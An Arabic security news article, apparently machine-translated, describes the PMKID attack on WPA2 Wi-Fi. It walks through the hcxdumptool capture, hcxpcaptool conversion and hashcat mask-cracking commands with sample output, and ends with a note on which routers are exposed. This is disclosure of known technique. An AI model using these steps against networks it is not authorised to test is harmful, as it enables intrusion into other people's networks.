اكتشف المشاركون في مشروع الهاشتات متجهًا جديدًا للهجوم لمعيار WPA2 اللاسلكي ، والذي لا يتطلب الاعتراض الكلاسيكي لـ "مصافحة" بين العميل ونقطة الوصول. تم تحديد هذه الثغرة الأمنية كجزء من دراسة لقضايا الأمان المحتملة لبروتوكول WPA3 الجديد.

الفرق الرئيسي من الهجمات الحالية هو أنه في هذا الهجوم ، لا يلزم التقاط مصافحة EAPOL رباعية الاتجاهات الكاملة. يتم تنفيذ هجوم جديد في RSN IE (عنصر معلومات شبكة أمان قوي) ، ولإعادة إنتاجه بنجاح ، يكفي إطار واحد EAPOL.

في الوقت الحالي ، لا يُعرف عدد أجهزة التوجيه التي ستعمل بها هذه الطريقة ، على الأرجح لجميع شبكات 802.11i / p / q / r الموجودة مع ميزات التجوال قيد التشغيل ، وهذه هي غالبية أجهزة التوجيه الحديثة.

الملامح الرئيسية للهجوم الجديد:

- لا حاجة للانتظار للعملاء - يتم الهجوم على AP مباشرة ؛

- لا حاجة لانتظار مصافحة كاملة رباعية الاتجاهات بين العميل و AP ؛

- عدم إعادة إرسال إطارات EAPOL ؛

- يلغي إمكانية التقاط كلمات المرور غير الصالحة من العميل ؛

- يتم استبعاد فقدان إطارات EAPOL أثناء التحكم عن بعد / فقدان الاتصال مع العميل ؛

- سرعة عالية بسبب عدم الحاجة إلى إصلاح قيم nonce و repaycounter ؛

- ليست هناك حاجة لتنسيق إخراج متخصص (pcap ، hccapx ، إلخ) - يتم تخزين البيانات الملتقطة كسلسلة سداسية.

تفاصيل الهجوم



RSN IE هو حقل اختياري يمكن العثور عليه في إدارة 802.11. واحدة من ميزات RSN هي PMKID.

يتم احتساب PMKID باستخدام HMAC-SHA1 ، حيث يكون المفتاح هو PMK ، وجزء من البيانات هو تسلسل تسمية السلسلة الثابتة "اسم PMK" ، وعنوان MAC لنقطة الوصول وعنوان MAC للمحطة.

PMKID = HMAC-SHA1-128(PMK, "PMK Name" | MAC_AP | MAC_STA)

نظرًا لأن PMK هو نفسه كما هو الحال في المصافحة التقليدية رباعية الاتجاهات EAPOL ، فهذا هو ناقل الهجوم المثالي. نحصل على جميع البيانات اللازمة في إطار EAPOL الأول من AP.

سيتطلب الهجوم الأدوات التالية (الإصدارات الحالية):

قم بتشغيل hcxdumptool "لإزالة" PMKID:

$ ./hcxdumptool -o test.pcapng -i wlp39s0f3u4u5 --enable_status

start capturing (stop with ctrl+c) INTERFACE:...............: wlp39s0f3u4u5 FILTERLIST...............: 0 entries MAC CLIENT...............: 89acf0e761f4 (client) MAC ACCESS POINT.........: 4604ba734d4e (start NIC) EAPOL TIMEOUT............: 20000 DEAUTHENTICATIONINTERVALL: 10 beacons GIVE UP DEAUTHENTICATIONS: 20 tries REPLAYCOUNTER............: 62083 ANONCE...................: 9ddca61888470946305b27d413a28cf474f19ff64c71667e5c1aee144cd70a69

ستخطرك مؤسسة PMKID بالانتهاء بنجاح من الهجوم (متوسط المدة 10 دقائق):

[13:29:57 - 011] 89acf0e761f4 -> 4604ba734d4e <ESSID> [ASSOCIATIONREQUEST, SEQUENCE 4] [13:29:57 - 011] 4604ba734d4e -> 89acf0e761f4 [ASSOCIATIONRESPONSE, SEQUENCE 1206] [13:29:57 - 011] 4604ba734d4e -> 89acf0e761f4 [FOUND PMKID]

بعد ذلك ، من الضروري تحويل البيانات المستلمة:

$ ./hcxpcaptool -z test.16800 test.pcapng

start reading from test.pcapng summary: -------- file name....................: test.pcapng file type....................: pcapng 1.0 file hardware information....: x86_64 file os information..........: Linux 4.17.11-arch1 file application information.: hcxdumptool 4.2.0 network type.................: DLT_IEEE802_11_RADIO (127) endianess....................: little endian read errors..................: flawless packets inside...............: 66 skipped packets..............: 0 packets with FCS.............: 0 beacons (with ESSID inside)..: 17 probe requests...............: 1 probe responses..............: 11 association requests.........: 5 association responses........: 5 authentications (OPEN SYSTEM): 13 authentications (BROADCOM)...: 1 EAPOL packets................: 14 EAPOL PMKIDs.................: 1 1 PMKID(s) written to test.16800

الذي بعد التحويل سيأخذ الشكل التالي:

2582a8281bf9d4308d6f5731d0e61c61*4604ba734d4e*89acf0e761f4*ed487162465a774bfba60eb603a39f3a

وهي القيم السداسية لأنواع البيانات التالية:

PMKID*MAC AP*MAC Station*ESSID

ثم يبقى "تغذية" النتائج إلى أداة التجزئة (نعم ، بدون وحشية حتى الآن) وانتظر النتيجة:

$ ./hashcat -m 16800 test.16800 -a 3 -w 3 '?l?l?l?l?l?lt!'

تعمل هذه التقنية على تبسيط وتسريع الهجوم على معظم الأجهزة اللاسلكية بسبب عوامل التأثير الأقل.

ملاحظة: تؤثر هذه الثغرة بشكل رئيسي على الأجهزة المنزلية / أجهزة SOHO ؛ في قطاع الشركات ، كقاعدة عامة ، يتم استخدام MGT WPA2 Enterprise الأكثر موثوقية مع مفاتيح RADIUS.

مركز أمن المعلومات ، أنظمة جت